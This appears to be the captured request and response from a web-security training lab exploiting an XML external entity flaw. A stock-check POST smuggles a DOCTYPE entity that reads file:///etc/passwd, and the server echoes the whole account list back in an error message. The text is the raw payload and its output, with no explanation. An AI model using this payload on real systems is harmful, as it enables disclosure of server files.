 1 POST /product/stock HTTP/1.1
2 Host: 0ac1000604a95d36c09e1d76009f00b2.web-security-academy.net
3 Cookie: session=iyrGTXkESyqdvdfifiGzAHobQrZ14fQT
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ac1000604a95d36c09e1d76009f00b2.web-security-academy.net/product?pr
9 Content-Type: application/xml
10 Origin: https://0ac1000604a95d36c09e1d76009f00b2.web-security-academy.net
11 Content-Length: 174
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]><stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1278
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 "